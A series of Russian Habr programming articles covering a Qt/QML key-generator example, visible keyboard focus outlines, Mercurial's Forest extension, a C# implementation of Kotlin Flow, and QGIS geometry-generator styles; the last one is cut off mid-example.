filename.text = fileUrl.toString().replace("file://", "")
}
}
KeyGenerator {
id: keygen
filename: filename.text
passphrase: passphrase.text
type: combobox.currentText
onKeyGenerated: {
if (success) {
status.text = qsTr('Key generation succeeded.')
} else {
status.text = qsTr('Key generation failed')
}
}
}
function updateStatusBar() {
if (passphrase.text != confirm.text) {
status.text = qsTr('Pass phrase does not match.')
generate.enabled = false
} else if (passphrase.text.length > 0 && passphrase.text.length < 5) {
status.text = qsTr('Pass phrase too short.')
generate.enabled = false
} else if (filename.text == "") {
status.text = qsTr('Enter a filename.')
generate.enabled = false
} else {
status.text = ""
generate.enabled = true
}
}
Component.onCompleted: updateStatusBar()
}
```
Приведенный выше код немного большой, однако, большая часть работы связана с расстановкой компонентов GUI. Этот код должен быть предельно простым, чтобы двигаться дальше.
Заметьте, что мы импортируем com.ics.demo версии 1.0. Вскоре, мы увидим, где появляется имя этого модуля. Это делает новый QML тип *KeyGenerator* доступном и мы объявляем его экземпляр. Имея доступ к его C++ свойствам, как к QML свойствам, можно вызывать его методы и работать с сигналами, как это сделано с *onKeyGenerated*.
Более полное приложение следует делать с дополнительными проверками ошибок и осмысленными уведомлениями об ошибках, если генерация ключа была неудачной (мы могли бы легко добавить новый метод или свойство для этого). Пользовательский интерфейс также можно улучшить, делая его более гибким.
Наша основая программа, является, по сути, враппером, таким как *qmlscene*. Всё что нам необходимо, это зарегистрировать наш тип, для доступа к нему в движке QML:
```
qmlRegisterType("com.ics.demo", 1, 0, "KeyGenerator");
```
Это делает C++ тип *KeyGenerator* доступным как QML тип *KeyGenerator*, в модуле *com.ics.demo* версии 1.0, который будет импортирован.
Как правило, для запуска QML кода из исполняемого файла, в главной программе Вы создаете *QGuiApplication* и *QQuickView*. Сейчас же, для использования компонентов Qt Quick необходимо немного дополнительной работы, если элемент верхнего уровня *ApplicationWindow* или *Window*. Вы можете посмотреть исходный код, как это реализуется. Это урезанная версия *qmlscene*, необходимый минимум для примера.
Вот полный листинг главной программы, *main.cpp*:
```
#include
#include
#include
#include
#include
#include
#include "KeyGenerator.h"
// Main wrapper program.
// Special handling is needed when using Qt Quick Controls for the top window.
// The code here is based on what qmlscene does.
int main(int argc, char \*\* argv)
{
QApplication app(argc, argv);
// Register our component type with QML.
qmlRegisterType("com.ics.demo", 1, 0, "KeyGenerator");
int rc = 0;
QQmlEngine engine;
QQmlComponent \*component = new QQmlComponent(&engine);
QObject::connect(&engine, SIGNAL(quit()), QCoreApplication::instance(), SLOT(quit()));
component->loadUrl(QUrl("main.qml"));
if (!component->isReady() ) {
qWarning("%s", qPrintable(component->errorString()));
return -1;
}
QObject \*topLevel = component->create();
QQuickWindow \*window = qobject\_cast(topLevel);
QSurfaceFormat surfaceFormat = window->requestedFormat();
window->setFormat(surfaceFormat);
window->show();
rc = app.exec();
delete component;
return rc;
}
```
Если это не очевидно, при использовании модулей, написанных на C++, с QML, Вы не можете использовать программу *qmlscene*, потому что C++ код не будет слинкован. Если же Вы попробуете это, то получите сообщение об ошибке, что модуль не установлен.
#### **Выводы**
Этот пример показывает, как легко можно создавать новые QML компоненты на C++ и отображать свойства, сигналы и слоты. Хотя многое можно сделать с QML, C++ по прежнему полезен и, как правило, будет использован в сочетании с QML в любом не тривиальном приложении.
Вы можете скачать весь исходный код примера [отсюда](ftp://ftp.ics.com/pub/pickup/qmlc++.zip).
|
https://habr.com/ru/post/197374/
| null |
ru
| null |
# Как фокус помогает

> Менеджер и дизайнер заставляют везде убирать аутлайн. Расскажите им, что это плохая идея!
Вы совершенно правы, с удовольствием расскажем.
В интерфейсах есть два типа элементов: простые и интерактивные. Простые что-то представляют или обозначают. Интерактивные позволяют с ними взаимодействовать. Откройте страницу с формой в браузере и сразу начните печатать. Ничего не происходит, да? Все нажатия клавиш уходят прямо в страницу. Но если попасть в поле, то внутри побегут буквы, которые вы печатаете — оно перехватило фокус и все события. Клавиша пробела теперь не прокручивает страницу, а ставит пробел. Очень удобно.
Ссылки тоже могут быть в фокусе, их тогда можно открыть энтером, а если в фокусе кнопка, то её можно нажать пробелом. Если в фокусе одна радиокнопка из списка, селект или ручка диапазона, то перебирать списки или двигать ручку можно стрелками клавиатуры. И речь не только о встроенных элементах — вы тоже можете создавать интерактивные элементы, которые попадают в фокус или управляются с клавиатуры.
Если для одних такое взаимодействие с интерактивными элементами с клавиатуры — это приятное дополнение, то для других — единственный способ. Не все могут кликнуть мышкой или тапнуть пальцем в нужном месте, для многих клавиатура — это главный интерфейс к вашему сайту.
Как происходит такое взаимодействие? Главная кнопка здесь — таб, он передвигается к следующему интерактивному элементу. Шифт-таб переносится к предыдущему — попробуйте сами. Как только вы попали на нужный элемент, дальше уже можно в ним взаимодействовать: энтер, пробел, стрелки или просто буквы с клавиатуры.
В такой ситуации очень важно знать, какой элемент сейчас активный, чтобы было понятнее, с каким из них вы сейчас взаимодействуете. Когда у вас есть курсор мыши, стилус или просто палец — всегда понятно, куда вы нажимаете. Куда-куда, ну вот прямо сюда! Но когда вы взаимодействуете с клавиатуры — нужен фокус. Без него вы сейчас… нигде.
Когда элемент в фокусе, у него появляется псевдокласс `:focus`. По умолчанию браузеры выделяют интерактивные элементы в фокусе с помощью специальных обводок. Они отличаются в разных браузерах и на разных системах: иногда это чёрный пунктир или рамка, иногда голубой контур, иногда что-то ещё. Слишком часто эти контуры пытаются отключить с помощью `outline: none`, забывая зачем они нужны или считая их неважными.
Главный аргумент для отключения, мол, некрасиво и нет такого в дизайне. И я даже понимаю тех, кому некрасиво — и правда бывает мимо, хотя обычно в рамках знакомого системного стиля. Но ведь можно не только отключить, можно переназначить! Сделать другой `outline`, заменить его на `border`, `box-shadow` или даже фоновый цвет элемента. Главное, чтобы он недвусмысленно говорил: я сейчас в фокусе.
Кто вообще все эти люди, которым удобнее клавиатура? Это любой из нас в длинной форме с кучей полей. Или с кружкой в руке, или с ребёнком на руках, или с травмой кисти, или с особенностями моторики, которые не позволяют пользоваться мышью. А ещё это профессиональные пользователи интерфейсов, которые не могут себе позволить терять время на возню с мышью. И что, отказывать им всем только потому, что некрасиво? Нет конечно.
Зайдите на главную Яндекса, Гугла, Гитхаба и понажимайте таб — все эти сайты доступны с клавиатуры. Хороший интерфейс больше, чем просто картинка. В ваших руках помочь дизайнеру сделать интерфейс лучше, а менеджеру сделать его доступным для самой широкой аудитории.
Видеоверсия
-----------
Вопросы можно задавать [здесь](https://htmlacademy.ru/shorts).
|
https://habr.com/ru/post/339852/
| null |
ru
| null |
# Mercurial: как увидеть лес за деревьями?
[Mercurial](http://selenic.com/mercurial/wiki/) (он же *Hg*) — весьма приятная распределенная система контроля версий (distributed VCS). Среди удобств DVCS вообще и Hg в частности можно особо выделить высокую гибкость. Репозиторий может называться как угодно, копироваться куда угодно, коммититься в продакшн по произвольным цепочкам (скажем, через QA или напрямую) и так далее.
Ну и еще репозитории могут быть вложенными. Например, ваш проект состоит из нескольких более мелких или включает в себя сторонние продукты. Разработчикам модулей удобнее работать не со всем проектом, а с его частями. В этих случаях можно комбинировать репозитории.
Если два репозитория вложить один в другой, Mercurial будет рассматривать их изолированно. Команды, адресуемые внешнему репозиторию, не распространяются на вложенный. Но как же управляться с проектом, если он раздроблен на изолированные фрагменты — этакие пузырьки, один в другом? Или, другими словами, как нам за деревьями (репозиториями) увидеть лес (проект) и работать на его уровне? От мучений нас избавит [ForestExtension](http://selenic.com/mercurial/wiki/index.cgi/ForestExtension) — расширение для Mercurial. Этот Forest добавляет несколько команд, идентичных базовым, но учитывающих вложенность репозиториев.
Скажем, мы взяли на дом большой составной проект, наисправляли файлов во всех модулях и хотим их затолкать обратно. Команда `fclone` (forest clone) скопирует нам «лес» вложенных репозиториев (т.е. проект), команда `fstatus` (forest status) покажет состояние всего «леса» (надо ли что-то закоммитить?), а `fpush` (forest push) затолкает все измененные файлы обратно, причем сделает это для всего «леса» сразу, т.е. нам не придется ползать по каталогам. В данном случае «обратно» — это в исходный, публичный «лес» проекта. Если же захочется еще и оттуда протолкнуть изменения в какие-то сторонние репозитории, достаточно в рамках проекта повторить ту же `fpush` — и готово.
Создадим два репозитория, в каждом по текстовому файлу:
`$ mkdir repo-one
$ cd repo-one
$ hg init
$ echo "hello" > hello.txt
$ hg ci -m"init one"
$ cd ..`
`$ mkdir repo-two
$ cd repo-two
$ hg init
$ echo "hello" > hello.txt
$ hg ci -m"init two"
$ cd ..`
Копируем первый репозиторий внутрь второго:
`$ hg clone repo-one repo-two/one`
Не забываем, что *repo-two/one* не является частью *repo-two*, он просто вложен туда.
А теперь на сцену выходит Forest. Команда `fclone` аналогична команде clone, но, в отличие от нее, не игнорирует вложенные репозитории.
`$ hg fclone repo-two wc-two`
Мы только что сделали локальную копию *repo-two*, включая *repo-two/one* (копия *repo-one*).
Внесем какие-то изменения в *repo-two/hello.txt* и *repo-two/one/hello.txt* (листинг опустим).
Коммитим изменения в каждом из репозиториев отдельно (нетрудно догадаться, почему «лесного» аналога команды `commit` не существует):
`$ cd wc-two/ && ls
one hello.txt
$ hg ci -m"edited hello.txt"
$ cd one/
$ hg ci -m"edited hello.txt"
$ cd ..`
Толкаем результат обратно в *repo-two*:
`$ hg fpush`
Все, теперь в *repo-two* содержатся измененные файлы *repo-two/hello.txt* и *repo-two/one/hello.txt*.
Следующим этапом может быть проталкивание изменений дальше, т.е. в *repo-one*:
`$ cd ../repo-two
$ hg fpush`
Готово; теперь изменения из *repo-two/one* прошли в *repo-one*. Вот и всё.
Вместо *repo-two/one* может быть целый набор деревьев, и `fpush` обработает их все.
*(оригинал топика сидит тут: <http://neithere.livejournal.com/381205.html>)*
|
https://habr.com/ru/post/29494/
| null |
ru
| null |
# Реализация Kotlin Flow на C#

Всем привет!
Последние годы я занимаюсь разработкой под Андроид на Котлине. Не так давно, за неимением RxJava на Kotlin multiplatform, мы начали использовать корутины и flow – холодные стримы для Котлина из коробки. До Андроида я много лет провёл с C#, и там свои корутины есть уже очень давно, только их там так называть не принято. Но вот про аналог flow на async/await я не слышал. Основной инструмент для реактивного программирования – Rx.Net (собственно, здесь rx и родился). Вот я и решил поностальгировать и попробовать напилить велосипед.
Далее подразумевается, что читатель имеет представление о штуках, про которые говорилось в предыдущем абзаце. Для нетерпеливых — сразу [ссылка на репозиторий](https://github.com/ILAgent/flowsharp).
Дисклеймер: данный код не претендует на использование в продакшене. Это — концепт, не более того. Что-то может работать не совсем так, как задумывалось.
#### IFlow и IFlowCollector
Что ж, начнём с того, что перепишем в лоб интерфейсы Flow и FlowCollector на C#.
Было:
```
interface Flow {
suspend fun collect(collector: FlowCollector)
}
interface FlowCollector {
suspend fun emit(value: T)
}
```
Стало:
```
public interface IFlow
{
Task Collect(IFlowCollector collector);
}
public interface IFlowCollector
{
Task Emit(T item);
}
```
Полагаю, отличия понятны и объясняются разной реализацией асинхронности.
Чтобы воспользоваться этими интерфейсами, их надо реализовать. Вот что получилось:
```
internal class Flow : IFlow
{
private readonly Func, Task> \_emitter;
public Flow(Func, Task> emitter)
{
\_emitter = emitter;
}
public Task Collect(IFlowCollector collector)
{
return \_emitter(collector);
}
}
internal class FlowCollector : IFlowCollector
{
private readonly Func \_handler;
public FlowCollector(Func handler)
{
\_handler = handler;
}
public Task Emit(T item)
{
return \_handler(item);
}
}
```
В конструктор flow передаём функцию, которая будет эмитить значения. А в конструктор коллектора – функцию, которая будет обрабатывать каждое эмитированное значение.
Использовать это можно так
```
var flow = new Flow(async collector =>
{
await collector.Emit(1);
await Task.Delay(1000);
await collector.Emit(2);
await Task.Delay(1000);
await collector.Emit(3);
});
var collector = new FlowCollector(async item => Console.WriteLine(item));
await flow.Collect(collector);
```
Думаю, в коде выше всё понятно. Сначала мы создаём Flow, затем создаём коллектор (обработчик каждого элемента). Затем запускаем Flow, «подписав» на него коллектор. Если добавить немного сахара (см. гитхаб), то получим что-то вроде этого:
```
await Flow(async collector =>
{
await collector.Emit(1);
await Task.Delay(1000);
await collector.Emit(2);
await Task.Delay(1000);
await collector.Emit(3);
})
.Collect(Console.WriteLine);
```
На Котлине это выглядит вот так:
```
scope.launch{
flow{
emit(1)
delay(1000)
…
}.collect{ printl(it) }
}
```
Лично мне в варианте на Шарпе больше всего не нравится необходимость явно указывать тип элемента при создании флоу. Но дело тут не в том, что вывод типов в Котлине сильно круче. Функция flow выглядит так:
```
public fun flow(@BuilderInference block: suspend FlowCollector.() -> Unit): Flow = SafeFlow(block)
```
Как мы видим, параметр block помечен аннотацией BuilderInference, которая и подсказывает компилятору, что тип надо взять из этого параметра. Кто-нибудь знает, можно ли напилить подобное для C# на Roslyn?
#### CancellationToken
В rx есть подписка, от которой можно отписаться. В Kotlin Flow за отмену отвечает Job, которую возвращает билдер, либо Coroutine Scope. Нам тоже определённо необходим инструмент, позволяющий Flow завершиться досрочно. В C# для отмены асинхронных операций используется, не побоюсь этого слова, паттерн Cancellation Token. CancellationToken – это класс, объект которого предоставляет асинхронной операции информацию о том, что она отменена. Он прокидывается в асинхронную операцию при старте, и эта операция сама смотрит за его состоянием. А меняется состояние извне.
Короче, нам надо прокинуть CancellationToken в наши Flow и FlowCollector.
```
public interface IFlow
{
Task Collect(IFlowCollector collector, CancellationToken cancellationToken = default);
}
public interface IFlowCollector
{
Task Emit(T item, CancellationToken cancellationToken = default);
}
```
Реализацию пастить сюда не буду – см. гитхаб.
Тест теперь будет выглядеть вот так:
```
var cts = new CancellationTokenSource();
var flowTask = Flow(async (collector, cancellationToken) =>
{
await collector.Emit(1);
await Task.Delay(2000, cancellationToken);
await collector.Emit(2);
await Task.Delay(2000, cancellationToken);
await collector.Emit(3);
})
.Collect(item => Log(item), cts.Token);
var cancelationTask = Task.Run(async () =>
{
await Task.Delay(3000);
cts.Cancel();
});
await flowTask;
```
Суть такова. Параллельно Flow запускаем операцию, которая через 3 секунды его отменит. В результате Flow не успевает эмитировать третий элемент и завершается с TaskCanceledException, что и является требуемым поведением.
#### Немного практики
Давайте попробуем использовать то, что получилось, на практике. Например, обернём какой-нибудь event в наш Flow. В Rx.Net для этого даже существует библиотечный метод FromEventPattern.
Чтобы не связываться с реальным UI, я написал класс ClicksEmulator, который генерирует условные нажатия на кнопку мыши через случайные интервалы времени.
```
public class ClicksEmulator
{
public enum Button { Left, Right }
public class ClickEventArgs : EventArgs
{
//…
public int X { get; }
public int Y { get; }
public Button Button { get; }
}
public event EventHandler ButtonClick;
public async Task Start(CancellationToken cancellationToken = default) {… }
}
```
Я опустил реализацию, т.к. она здесь не очень важна. Главное – это event ButtonClick, который мы хотим превратить во Flow. Для это напишем метод-расширение
```
public static IFlow Clicks(this ClicksEmulator emulator)
{
return FlowFactory.Flow(async (collector, cancellationToken) =>
{
void clickHandler(object sender, ClicksEmulator.ClickEventArgs args) => collector.Emit(args);
emulator.ButtonClick += clickHandler;
cancellationToken.Register(() =>
{
emulator.ButtonClick -= clickHandler;
});
await Task.Delay(-1, cancellationToken);
});
}
```
Сначала мы объявляем обработчик события, который ничего не делает, кроме передачи аргумента события в коллектор. Затем подписываемся на события и регистрируем отписку в случае отмены (завершения) flow. Ну и далее бесконечно ждём и слушаем события ButtonClick, пока cancellationToken не выстрелит.
Если вы использовали callbackFlow или channelFlow в Котлине или создавали холодные Observable из listener’ов в Rx, то вы отметите, что структура кода во всех случаях очень схожа. Это прекрасно, но возникает вопрос – чем Flow в данном случае лучше, чем сырой event? Вся сила реактивных стримов – в операторах, которые выполняют разные преобразования над ними: фильтрацию, маппинг и многие другие, более сложные. Но у нас их пока нет. Давайте попробуем что-нибудь с этим сделать.
#### Filter, Map, OnNext
Начнем с одного из самых простых операторов — Filter. Он, как это очевидно из названия, будет фильтровать элементы flow в соответствии с заданным предикатом. Это будет extension-метод, применяемый к оригинальному flow и возвращающий flow только с отфильтрованными элементами. Получается, нам надо брать каждый элемент из оригинального flow, проверять, и эмитить дальше, если предикат возвращает true. Так и сделаем:
```
public static IFlow Filter(this IFlow source, Func predicate) =>
FlowFactory.Flow((collector, cancellationToken) =>
source.Collect(item =>
{
if (predicate(item))
collector.Emit(item);
}, cancellationToken)
);
```
Теперь, если нам нужны нажатия только на левую кнопку мыши, можно написать так:
```
emulator
.Clicks()
.Filter(click => click.Button == ClicksEmulator.Button.Left)
.Collect(item => Log($"{item.Button} {item.X} {item.Y}"), cts.Token);
```
По аналогии напишем операторы Map и OnNext. Первый преобразует каждый элемент исходного flow в другой с помощью переданной функции-маппера. Второй будет возвращать flow с теми же элементами, что и оригинальный, но выполняя на каждом какое-то действие Action (обычно логирование).
```
public static IFlow Map(this IFlow source, Func mapper) =>
FlowFactory.Flow((collector, cancellationToken) =>
source.Collect(
item => collector.Emit(mapper(item)),
cancellationToken
)
);
public static IFlow OnNext(this IFlow source, Action action) =>
FlowFactory.Flow((collector, cancellationToken) =>
source.Collect(item =>
{
action(item);
collector.Emit(item);
}, cancellationToken)
);
```
И пример использования:
```
emulator
.Clicks()
.OnNext(click => Log($"{click.Button} {click.X} {click.Y}"))
.Map(click => click.Button == ClicksEmulator.Button.Left ? 0 : 1)
.Collect(item => Log($"{item}"), cts.Token);
```
Вообще для реактивных стримов придумано очень много операторов, их можно найти, например, [здесь](http://reactivex.io/documentation/operators.html).
И ничего не мешает реализовать любые из них для IFlow.
Те, кто знаком с Rx.Net, знают, что там, помимо новых и специфичных операторов для IObservable, используются методы-расширения из Linq-to-objects, и это позволяет рассматривать стримы как “коллекции событий” и манипулировать ими с помощью привычных Linq-методов. Почему бы вместо того, чтобы писать операторы самим, не попробовать поставить IFlow на рельсы Linq?
#### IAsyncEnumerable
В C# 8 завезли асинхронную версию IEnumerable — IAsyncEnumerable — интерфейс коллекции, по которой можно итерироваться асинхронно. Принципиальная разница между IAsyncEnumerable и реактивными стримами (IObservable и IFlow ) вот в чём. IAsyncEnumerable, как и IEnumerable — это pull-модель. Мы итерируемся по коллекции сколько и когда нам надо и сами тянем из неё элементы. Стримы — это push. Мы подписываемся на события и “реагируем” на них, когда они приходят — на то они и реактивные. Однако от pull-модели можно добиться push-like поведения. Это называется long polling <https://en.wikipedia.org/wiki/Push_technology#Long_polling>. Суть такая: мы, итерируясь по коллекции, запрашиваем очередной её элемент и ждём сколь угодно долго, пока коллекция нам его не вернёт, т.е. пока очередное событие не наступит. IAsyncEnumerable, в отличие от IEnumerable, позволит нам ждать асинхронно. Короче, нам надо как-то натянуть IAsyncEnumerable на IFlow.
Как известно, за возврат текущего элемента коллекции IAsyncEnumerable и переход к следующему элементу отвечает интерфейс IAsyncEnumerator. При этом нам надо брать элементы из IFlow, а этим занимается IFlowCollector. Получается вот такой объект, реализующий эти интерфейсы:
```
internal class FlowCollectorEnumerator : IFlowCollector, IAsyncEnumerator
{
private readonly SemaphoreSlim \_backpressureSemaphore = new SemaphoreSlim(0, 1);
private readonly SemaphoreSlim \_longPollingSemaphore = new SemaphoreSlim(0, 1);
private bool \_isFinished;
public T Current { get; private set; }
public async ValueTask DisposeAsync() { }
public async Task Emit(T item, CancellationToken cancellationToken)
{
await \_backpressureSemaphore.WaitAsync(cancellationToken);
Current = item;
\_longPollingSemaphore.Release();
}
public async Task Finish()
{
await \_backpressureSemaphore.WaitAsync();
\_isFinished = true;
\_longPollingSemaphore.Release();
}
public async ValueTask MoveNextAsync()
{
\_backpressureSemaphore.Release();
await \_longPollingSemaphore.WaitAsync();
return !\_isFinished;
}
}
```
Основное здесь методы — *Emit*, *Finish* и *MoveNextAsync*.
**Emit** в начале ждёт момента, когда очередной элемент из коллекции будет запрошен. Т.е. не эмитит элемент, пока он не потребуется. Это называется backpressure, отсюда и имя семофора. Затем выставляется текущий item и сообщается, что long polling запрос может получить результат.
**MoveNextAsync** вызывается, когда из коллекции тянут очередной элемент. Он отпускает \_backpressureSemaphore и ждёт, когда Flow запушит очередной элемент. Затем он возвращает признак того, закончилась ли коллекция. Этот флаг выставляет метод Finish.
**Finish** работает по тому же принципу, что и Emit, только вместо очередного элемента выставляет признак конца коллекции.
Теперь надо этот класс заиспользовать.
```
public static class AsyncEnumerableExtensions
{
public static IAsyncEnumerable CollectEnumerable(this IFlow flow, CancellationToken cancellationToken = default)
{
var collector = new FlowCollectorEnumerator();
flow
.Collect(collector, cancellationToken)
.ContinueWith(\_ => collector.Finish(), cancellationToken);
return new FlowEnumerableAdapter(collector);
}
}
internal class FlowEnumerableAdapter : IAsyncEnumerable
{
private readonly IAsyncEnumerator \_enumerator;
public FlowEnumerableAdapter(IAsyncEnumerator enumerator)
{
\_enumerator = enumerator;
}
public IAsyncEnumerator GetAsyncEnumerator(CancellationToken cancellationToken = default)
{
return \_enumerator;
}
}
```
Extension-метод CollectEnumerable для IFlow создаёт FlowCollectorEnumerator и подписывает на него flow, по завершению которого вызывается метод Finish(). И возвращает FlowEnumerableAdapter, который является простейшей реализацией IAsyncEnumerable, использующей FlowCollectorEnumerator в качестве IEnumerator.
Пробуем, что получилось.
```
var clicks = emulator
.Clicks()
.OnNext(item => Log($"{item.Button} {item.X} {item.Y}"))
.CollectEnumerable(cts.Token)
.Where(click => click.Button == ClicksEmulator.Button.Right)
.Select(click => click.Y < 540 ? "TOP" : "LEFT");
await foreach (var click in clicks)
{
Log($"Clicked at: {click}");
}
```
Здесь мы получаем Flow clicks(), каждый клик логируем, затем превращаем IFlow в IAsyncEnumerable. Далее применяет известные Linq-операторы: оставляем только клики правой кнопкой и получаем, в какой части экрана они сделаны.
Далее рассмотрим пример посложнее. Будем заменять правый клик на двойной левый. Т.е. нам надо будет мапить каждый элемент не в какой-то другой, а в коллекцию. Либо во Flow, преобразуемый в коллекцию.
```
var clicks = emulator
.Clicks()
.OnNext(item => Log($"Original: {item.Button} {item.X} {item.Y}"))
.CollectEnumerable(cts.Token)
.Select(click => click.Button == ClicksEmulator.Button.Left
? Flow(collector => collector.Emit(click))
: Flow(async collector =>
{
var changedClick =
new ClicksEmulator.ClickEventArgs(click.X, click.Y, ClicksEmulator.Button.Left);
await collector.Emit(changedClick);
await Task.Delay(200);
await collector.Emit(changedClick);
})
)
.SelectMany(flow => flow.CollectEnumerable());
await foreach (var click in clicks)
{
Log($"Changed: {click.Button} {click.X} {click.Y}");
}
```
Для этого в Linq существует оператор SelectMany. Его аналог в реактивных стримах — FlatMap. Сначала мапим каждый клик в IFlow: для левого клика — Flow с одним этим кликом, для правого — Flow из двух левых кликов с задержкой между ними. А затем в SelectMany превращаем IFlow в IAyncEnumerable.
И это работает! Т.е. многие операторы не обязательно реализовывать для IFlow — можно использовать Linq.
#### Заключение
Rx.Net — был и остаётся главным инструментом при работе с асинхронными последовательностями событий на C#. Но это довольно большая библиотека по объёмы кода. Как мы увидели, похожую функциональность можно получить значительно проще — всего лишь два интерфейса плюс некоторая обвязка. Это возможно благодаря использованию возможностей языка — async/await. Когда зарождался Rx, эту фичу в C# ещё не завезли.
Спасибо за внимание!
|
https://habr.com/ru/post/473258/
| null |
ru
| null |
# Жесткий цигун с условными знаками или зачем нужен geometry generator

Требования заказчика к условным обозначениям на картах кажутся вам нереальными? Дальше вы узнаете, как с помощью geometry generator, QGIS и Python сделать так, чтобы ваши условники были лучше всех.
Введение
========
Всем привет! Меня зовут Михаил, мой отдел занимается решениями, связанными с геоинформационными технологиями, в том числе, например, разработкой модулей для QGIS на Python и PyQt. Среди прочего, в сложных случаях, приходится разрабатывать и условные обозначения (стили) для отображения различных объектов на карте. В этой статье я хочу рассказать об одной интересной возможности QGIS при создании условных обозначений, а именно о **geometry generator** — генераторе геометрии. В сети не так много материалов на эту тему и официальную документацию я бы не назвал исчерпывающей. Не претендуя на полноту и истину хотел бы поделиться с сообществом теми наблюдениями, которые появились после использования генератора геометрий.
А зачем «оно» надо?
===================
QGIS старается четко следовать модели MVC и данные отделены от их представления. Это прослеживается везде, в т.ч. например, в использовании Model-Based виджетов PyQt для интерфейса. Аналогичный подход используется и для визуального представления пространственных данных, которое настраивается через стили. Стиль влияет на то, как будут выглядеть объекты на карте.
Стандартные стили имеют очень богатые возможности в QGIS:
Почему может не хватать возможностей обычных стилей?
Возможностей обычных стилей достаточно для 99% всех случаев. НО! Если вы столкнулись с ситуацией, когда данные представлены одним типом геометрии (например, полигоном), а для визуального отображения требуется другой (например, линия), или когда требования к визуальному отображению объекта очень сложны, то тут выручает генератор геометрии.
Например, обычный стиль не позволит сделать такой полигон:

А такие «зубы» можно создать только с помощью генератора геометрии:
Это все реальные примеры из системы. В сложных случаях выручает именно генератор геометрии, который позволяет создавать практически безграничные, по сложности, стили (но не будем увлекаться и забывать про производительность). Для создания новой геометрии используется внутренний язык выражений QGIS или Python.
Лирическое замечание
--------------------
Излишне напоминать, но, все-таки, должен еще раз отметить, что **объект, полученный от генератора геометрии, является просто визуальным представлением объекта модели и может (!) не совпадать с исходным объектом ни по типу геометрии, ни по местоположению, ни по размерам**! Все пространственные операции выполняются с данными реального объекта, а не с его визуальным представлением.
Допущения
---------
* Проект и примеры подготовлены в QGIS версии 3.10.6 на Ubuntu 18.04.
* В проекте используется «плоская» система координат UTM зона 37N, сделано это для упрощения части примеров и общего удобства использования длин и площадей в метрах.
* Ссылка на проект на GitHub в конце статьи.
* Слово «геометрия» используется в качестве сленгового слова, обозначающего пространственное описание векторного объекта.
* Базовые вопросы, например, как добавить генератор геометрии в стиль или настроить цвет линии, рассматриваться не будут.
Типы геометрии geometry generator
---------------------------------
Генератор геометрии возвращает — векторную геометрию определенного типа.
С типами нет ничего неожиданного, их всего три: точка/мультиточка, линия/мультилиния, полигон/мультиполигон. Геометрия, создаваемая генератором, должна совпадать с его типом, иначе она не будет отображена, даже если созданная геометрия корректна. Повторюсь еще раз: тип геометрии, возвращаемой генератором, может не совпадать с типом геометрии исходного объекта модели.
Как «готовить»?
---------------
После того, как вы выбрали генератор геометрии и его тип, вам необходимо написать **одно** выражение (expression), которое возвратит некоторую геометрию. Синтаксис выражений описан в документации [Expressions](https://docs.qgis.org/3.10/en/docs/user_manual/working_with_vector/expression.html#vector-expressions), использование выражений в Python описано в разделе [Expressions, Filtering and Calculating Values](https://docs.qgis.org/3.10/en/docs/pyqgis_developer_cookbook/expressions.html?highlight=expressions).
Язык выражений, фактически, является функциональным языком. Все выражения — это или литерал, или одна функция. Есть возможность писать дополнительные функции на Python, а потом использовать их при составлении выражений. Язык выражений используется во многих частях QGIS. В языке выражений есть общепринятые конструкции, a главное есть функции для работы с пространственными данными.
Что важно сказать именно про генератор геометрии: создавайте их как можно более быстрыми. Замедленные генераторы-стили создадут могут привести к тому, что системой будет неприятно пользоваться.
После того как создан генератор геометрии, к объекту созданного типа, можно применить всю мощь стилей QGIS, например, настроить цвет, толщину линий, добавить штриховку и т. д. Генераторы геометрии могут быть вложенными.
Точки в ...
-----------
Первый пример разберем подробно, в следующих примерах будем останавливаться только на новых моментах.
Представим, что вы используете мультиточку (точечный объект, состоящий из нескольких точек), если их много, бывает очень трудно определить какая точка к какой относится, на картинке ниже представлены два разных стиля для отображения пяти мультиточек, слева обычный, справа тот, который попробуем создать:
Нам потребуется три генератора геометрии: один, с точечным типом, для первой точки; один, также точечный, для второй и последующих точек и еще один — линейный, для стрелок. Все действия производятся для слоя **points**.
Для выделения первой точки воспользуемся функцией `geometry_n()`, которая возвращает часть исходной геометрии по ее индексу:
```
geometry_n($geometry, 1)
```
Здесь `$geometry` — это предопределенная функция, которая возвращает описание исходной геометрии текущего объекта.
Для второй и последующих точек, выражение генератора будет не слишком сложнее:
```
if(
@geometry_part_num > 1, -- только вторая и последующие части
geometry_n($geometry, @geometry_part_num ), -- выбираем нужную часть
NULL
)
```
Как видно из кода, `if()`— это функция. В строке 2 используется `@geometry_part_num`, которая является предопределенной переменной, содержащей номер текущей точки объекта (обращение к переменным начинается со знака `@`). В этом фрагменте мы возвращаем `NULL` если это первая точка и возвращаем текущую точку для второй и последующей. Справедливости ради надо отметить, что сделать разными первую и другие точки можно иначе, выражение понадобится, но без генератора геометрии.
Теперь переходим к стрелкам — линиям, создадим генератор геометрии и рассмотрим его выражение:
```
if(
@geometry_part_num > 1, -- работаем только для второй и последующих точек
with_variable(
'inputs',
array(
10000, -- зазор до центрального узла и минимальная длина стрелки
length( -- расстояние от текущей точки до первой точки
make_line(
start_point($geometry),
geometry_n($geometry, @geometry_part_num)
)
),
azimuth( -- азимут от текущей точки до первой точки
geometry_n($geometry, @geometry_part_num),
start_point($geometry)
)
),
if(
@inputs[0] < @inputs[1], -- не рисуем короткие линии
make_line(
geometry_n($geometry, @geometry_part_num), -- исходная точка
project(
geometry_n($geometry, @geometry_part_num), -- текущая точка
@inputs[1] - @inputs[0], -- длина линии
@inputs[2] -- азимут
)
),
NULL -- расстояние до первой точки меньше, чем длина линии.
)
),
NULL
)
```
Разберем этот код подробнее. Начинаем с условия, в котором проверяется номер точки и, если это первая точка, то стрелку рисовать не надо и сразу перепрыгиваем на последний `NULL`.
Для второй и последующих точек рисуем стрелку — просто линию с определенным стилем. Нам понадобится расстояние от текущей точки до первой точки, а также азимут из текущей точки до первой. Еще мы не хотим рисовать очень короткие стрелки и, чтобы был зазор между первой точкой и стрелкой. Будет хорошо, если эти переменные мы определим заранее и будем использовать их дальше в коде.
Для определения переменных используется функция `with_variable()`, которая может принимать только три аргумента: имя переменной, значение переменной, выражение. Но у нас несколько переменных, значит надо как-то уместить их в одну, придется или писать вложенные `with_variable`, или искать другой путь. Попробуем обойтись без вложенных объявлений.
Чтобы уместить несколько переменных в одну — создадим список с именем `inputs` с помощью функции `array()` — индексы начинаются с 0. Первое значение списка — это минимальная длина стрелки, а также зазор до первого узла. Второе и третье значения — расстояние между текущей точкой и первой точкой, а также азимут из текущей точки в первую:
```
...
length( -- расстояние от текущей точки до первой точки
make_line(
start_point($geometry),
geometry_n($geometry, @geometry_part_num)
)
),
azimuth( -- азимут от текущей точки до первой точки
